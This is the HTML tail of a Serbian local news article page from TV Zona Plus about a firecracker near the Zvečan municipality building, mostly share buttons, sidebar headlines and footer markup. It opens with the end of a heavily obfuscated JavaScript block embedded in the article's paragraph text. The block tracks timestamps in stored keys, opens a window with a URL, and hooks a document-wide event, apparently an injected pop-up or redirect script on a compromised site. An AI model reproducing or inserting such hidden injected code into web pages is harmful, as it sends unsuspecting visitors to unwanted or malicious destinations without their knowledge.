_0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div>
					<div class="entry-bottom">
				<div id="text-4" class="widget entry-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>			</div>
		<div class="efoot efoot-commas h5">		<div class="efoot-bar tag-bar">
			<span class="blabel is-meta"><i class="rbi rbi-tag" aria-hidden="true"></i>TAGGED:</span><a href="https://tvzonaplus.rs/zonaplus/kfor/" rel="tag">KFOR</a><a href="https://tvzonaplus.rs/zonaplus/petarda/" rel="tag">petarda</a><a href="https://tvzonaplus.rs/zonaplus/srpska-lista/" rel="tag">Srpska lista</a><a href="https://tvzonaplus.rs/zonaplus/zvecan/" rel="tag">Zvečan</a>		</div>
		</div>		<div class="entry-newsletter"><div class="newsletter-box"><div class="newsletter-box-header"><span class="newsletter-icon"><i class="rbi rbi-plane"></i></span><div class="inner"><h2 class="newsletter-box-title">Sign Up For Daily Newsletter</h2><h6 class="newsletter-box-description">Be keep up! Get the latest breaking news delivered straight to your inbox.</h6></div></div><div class="newsletter-box-content">[mc4wp_form]</div><div class="newsletter-box-policy">By signing up, you agree to our <a href="#">Terms of Use</a> and acknowledge the data practices in our <a href="#">Privacy Policy</a>. You may unsubscribe at any time.</div></div></div>
					</div>
			</div>
					<div class="e-shared-sec entry-sec">
			<div class="e-shared-header h4">
				<i class="rbi rbi-share" aria-hidden="true"></i><span>Share This Article</span>
			</div>
			<div class="rbbsl tooltips-n effect-fadeout is-bg">
							<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Facebook" rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i><span>Facebook</span></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SRPSKA+LISTA%3A+KOD+OP%C5%A0TINE+ZVE%C4%8CAN+NAJVEROVATNIJE+BA%C4%8CENA+PETARDA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&amp;via=" data-title="X" rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-copy="Copy Link"><i class="rbi rbi-link-o" aria-hidden="true"></i><span>Copy Link</span></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print" aria-hidden="true"></i><span>Print</span></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-ptitle="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA" data-title="More" ><i class="rbi rbi-more" aria-hidden="true"></i></a>
					</div>
		</div>
		<div class="sticky-share-list-buffer">		<div class="sticky-share-list">
			<div class="t-shared-header meta-text">
				<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Share</span>			</div>
			<div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=SRPSKA+LISTA%3A+KOD+OP%C5%A0TINE+ZVE%C4%8CAN+NAJVEROVATNIJE+BA%C4%8CENA+PETARDA&amp;url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
					<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
				<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
					<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="Copied!" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-copy="Copy Link" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
					<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
					<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://tvzonaplus.rs/srpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda/" data-ptitle="SRPSKA LISTA: KOD OPŠTINE ZVEČAN NAJVEROVATNIJE BAČENA PETARDA" data-title="More"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a>
		</div>
		</div>
		</div>		</div>
			<div class="entry-pagination e-pagi entry-sec mobile-hide">
			<div class="inner">
									<div class="nav-el nav-left">
						<a href="https://tvzonaplus.rs/hovenijer-pristina-da-povuce-policiju-i-gradonacelnike/">
							<span class="nav-label is-meta"><i class="rbi rbi-angle-left" aria-hidden="true"></i><span>Previous Article</span></span>
							<span class="nav-inner h4">
									<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2023/05/zVECAN-5.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />	                <span class="e-pagi-holder"><span class="e-pagi-title p-url">HOVENIJER: PRIŠTINA DA POVUČE POLICIJU I GRADONAČELNIKE</span></span>
	              </span>
						</a>
					</div>
									<div class="nav-el nav-right">
						<a href="https://tvzonaplus.rs/pomen-cegarskim-junacima-2/">
							<span class="nav-label is-meta"><span>Next Article</span><i class="rbi rbi-angle-right" aria-hidden="true"></i></span>
							<span class="nav-inner h4">
								<img width="150" height="113" src="https://tvzonaplus.rs/wp-content/uploads/2023/05/pomen-cegarskim-junacima-2.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" />               <span class="e-pagi-holder"><span class="e-pagi-title p-url">POMEN ČEGARSKIM JUNACIMA</span></span>
              </span>
						</a>
					</div>
							</div>
		</div>
						</div>
								<div class="sidebar-wrap single-sidebar">
				<div class="sidebar-inner clearfix">
					<div id="widget-follower-1" class="widget rb-section w-sidebar clearfix widget-follower"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Ostanimo Povezani</span></h4></div></div><div class="socials-counter h6 is-style-15 is-gstyle-3 is-icon-color is-h-bg"><div class="social-follower effect-fadeout"><div class="follower-el fb-follower"><a target="_blank" href="https://facebook.com/TvZonaPlusNis" class="facebook" aria-label="Facebook" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-facebook" aria-hidden="true"></i></span><span class="fntotal">22K</span><span class="fnlabel">Followers</span><span class="text-count">Like</span></span></div><div class="follower-el twitter-follower"><a target="_blank" href="https://twitter.com/tv.zona.plus.ni" class="twitter" aria-label="X" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-twitter" aria-hidden="true"></i></span><span class="fntotal">5.1K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el instagram-follower"><a target="_blank" href="https://instagram.com/tvzonaplushd" class="instagram" aria-label="Instagram" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-instagram" aria-hidden="true"></i></span><span class="fntotal">5.2K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div><div class="follower-el youtube-follower"><a target="_blank" href="https://www.youtube.com/@TVZonaplusHD" class="youtube" aria-label="Youtube" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-youtube" aria-hidden="true"></i></span><span class="fntotal">15.9K</span><span class="fnlabel">Subscribers</span><span class="text-count">Subscribe</span></span></div><div class="follower-el dribbble-follower"><a target="_blank" href="https://dribbble.com/envato" class="dribbble" aria-label="Dribbble" rel="noopener nofollow"></a><span class="follower-inner"><span class="fnicon"><i class="rbi rbi-dribbble" aria-hidden="true"></i></span><span class="fntotal">4.4K</span><span class="fnlabel">Followers</span><span class="text-count">Follow</span></span></div></div></div></div><div id="widget-ad-image-2" class="widget rb-section w-sidebar clearfix widget-ad-image">				<span class="ad-description is-meta">- Advertisement -</span>
							<aside class="advert-wrap advert-image">
					<div class="ad-wrap ad-image-wrap"><div class="ad-image"><a class="ad-destination" target="_blank" rel="noopener nofollow" href="#"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/ad-v.jpg" alt="Ad image" width="600" height="900"/><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/default/wp-content/uploads/sites/2/2021/09/sidebar-ad-d.jpg" alt="Ad image" width="600" height="900"/></a></div></div>				</aside>
			</div><div id="widget-post-1" class="widget rb-section w-sidebar clearfix widget-post"><div class="block-h widget-heading heading-layout-1"><div class="heading-inner"><h4 class="heading-title"><span>Najnovije Vesti</span></h4></div></div><div class="widget-p-listing is-feat-right">		<div class="p-wrap p-small p-list-small-2" data-pid="304702">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/gradska-opstina-pantelej-u-2026-danas-pitamo-30-01-2026/" title="GRADSKA OPŠTINA PANTELEJ U 2026. &#8211; DANAS PITAMO 30.01.2026.">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-30-17h54m44s658-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/gradska-opstina-pantelej-u-2026-danas-pitamo-30-01-2026/" rel="bookmark">GRADSKA OPŠTINA PANTELEJ U 2026. &#8211; DANAS PITAMO 30.01.2026.</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-31536" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/danas-pitamo-dobro-dosli-u-nis/">DANAS PITAMO</a>
										<a class="meta-separate term-i-31531" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/">DOBRO DOŠLI U NIŠ</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-30T19:33:04+01:00">30. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304699">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/pre-vise-od-devet-decenija-rodjen-princ-poezije-branko-miljkovic-danas-30-01-2026/" title="PRE VIŠE OD DEVET DECENIJA ROĐEN PRINC POEZIJE BRANKO MILJKOVIĆ &#8211; DANAS 30.01.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-30-17h55m08s799-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/pre-vise-od-devet-decenija-rodjen-princ-poezije-branko-miljkovic-danas-30-01-2026/" rel="bookmark">PRE VIŠE OD DEVET DECENIJA ROĐEN PRINC POEZIJE BRANKO MILJKOVIĆ &#8211; DANAS 30.01.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-1811" href="https://tvzonaplus.rs/ZONAPLUS/emisije/danas/">Danas</a>
										<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-30T19:29:34+01:00">30. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304695">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/od-nagrade-branko-miljkovic-do-isplate-trece-rate-podatak-plus-30-01-2026/" title="OD NAGRADE „BRANKO MILJKOVIĆ“ DO ISPLATE TREĆE RATE &#8211; PODATAK PLUS 30.01.2026">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/vlcsnap-2026-01-30-18h55m35s918-150x150.png" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/od-nagrade-branko-miljkovic-do-isplate-trece-rate-podatak-plus-30-01-2026/" rel="bookmark">OD NAGRADE „BRANKO MILJKOVIĆ“ DO ISPLATE TREĆE RATE &#8211; PODATAK PLUS 30.01.2026</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-84" href="https://tvzonaplus.rs/ZONAPLUS/emisije/">Emisije</a>
										<a class="meta-separate term-i-31539" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/dobro-dosli-u-nis/podatak-plus-dobro-dosli-u-nis/">PODATAK PLUS.</a>
										<a class="meta-separate term-i-31530" href="https://tvzonaplus.rs/ZONAPLUS/projekti-2025/">PROJEKTI 2025</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-30T19:17:02+01:00">30. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="304694">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/vucic-na-tiktok-u-sa-baka-prasetom-da-se-porez-ne-placa-ne-moze/" title="Vučić na TikTok-u sa Baka Prasetom: &#8216;Da se porez ne plaća &#8211; ne može&#8217;">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Screenshot-Tik-tok-Ja-sam-Aleksandar-150x150.jpg" class="featured-img wp-post-image" alt="Screenshot Tik tok Ja sam Aleksandar" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/vucic-na-tiktok-u-sa-baka-prasetom-da-se-porez-ne-placa-ne-moze/" rel="bookmark">Vučić na TikTok-u sa Baka Prasetom: &#8216;Da se porez ne plaća &#8211; ne može&#8217;</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-19" href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/">Politika</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-30T19:15:54+01:00">30. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fsrpska-lista-kod-opstine-zvecan-najverovatnije-bacena-petarda%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
